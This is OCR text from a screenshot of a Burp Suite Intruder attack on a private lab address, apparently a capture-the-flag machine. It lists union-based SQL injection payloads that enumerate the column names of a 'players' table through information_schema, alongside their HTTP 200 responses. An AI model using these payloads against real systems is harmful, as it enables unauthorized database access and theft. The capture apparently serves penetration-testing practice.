 7. Intruder attack of http://10.10.11.128
Attack Save
7. Intruder attack of http://10.10.11.128
Attack
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
... Payload Sta... ... ... ... ... Sorry,
0 200 ... ...
1 ' union all select concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='players' limit 1 offset 0-- - 200 ... ... player
2 ' union all select concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='players' limit 1 offset 1-- - 200 ... ...
3 ' union all select concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='players' limit 1 offset 2-- - 200 ... ...